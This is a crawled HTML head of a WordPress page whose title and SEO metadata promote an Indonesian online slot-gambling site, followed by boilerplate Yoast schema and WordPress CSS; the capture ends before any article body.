

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/
body_size: 21475
content:


<!DOCTYPE html>
<html lang="en-US" class='hugo-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun</title>
	<meta name="description" content="Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun" />
	<link rel="canonical" href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun" />
	<meta property="og:description" content="Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun" />
	<meta property="og:url" content="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/" />
	<meta property="og:site_name" content="Littlewitchpiedelivery" />
	<meta property="article:published_time" content="2023-04-06T01:00:31+00:00" />
	<meta property="og:image" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun" />
	<meta name="twitter:description" content="Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/","url":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/","name":"Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun","isPartOf":{"@id":"https://littlewitchpiedelivery.com/#website"},"primaryImageOfPage":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/#primaryimage"},"image":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/#primaryimage"},"thumbnailUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-06T01:00:31+00:00","author":{"@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f"},"description":"Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun","breadcrumb":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/#primaryimage","url":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://littlewitchpiedelivery.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slots Online Paling dipercaya buat Menyuport Pemula Pangkalan Bun"}]},{"@type":"WebSite","@id":"https://littlewitchpiedelivery.com/#website","url":"https://littlewitchpiedelivery.com/","name":"Littlewitchpiedelivery","description":"Panduan Lengkap Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://littlewitchpiedelivery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ccd78bd56ebe92a6ed29fe909c260b0c80659c9824fd63850383b1b6137cf50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ccd78bd56ebe92a6ed29fe909c260b0c80659c9824fd63850383b1b6137cf50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://littlewitchpiedelivery.com"],"url":"https://littlewitchpiedelivery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Littlewitchpiedelivery &raquo; Feed" href="https://littlewitchpiedelivery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://littlewitchpiedelivery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlewitchpiedelivery.com%2Fbandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://littlewitchpiedelivery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlewitchpiedelivery.com%2Fbandar-slots-online-paling-dipercaya-buat-menyuport-pemula-pangkalan-bun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://littlewitchpiedelivery.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://littlewitchpiedelivery.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
